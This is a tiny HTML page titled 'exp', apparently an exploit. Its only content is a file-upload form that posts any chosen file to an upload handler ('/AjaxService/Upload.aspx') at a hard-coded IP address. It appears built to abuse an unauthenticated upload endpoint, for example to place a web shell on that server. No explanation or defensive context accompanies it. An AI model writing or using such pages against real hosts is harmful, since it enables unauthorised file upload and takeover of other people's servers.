 1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="utf-8">
5 <title>exp</title>
6 </head>
7 <body>
8 <form action="http://114.215.202.17:8000/AjaxService/Upload.aspx" method="post"enctype="multipart/form-data">
9 <label for="file">Filename</label>
10 <input type="file" name="fdata" id="fdata" />
11 <br />
12 <input type="submit" name="submit" value="Submin" />
13
14 </form>
15 </body>
16 </html>
17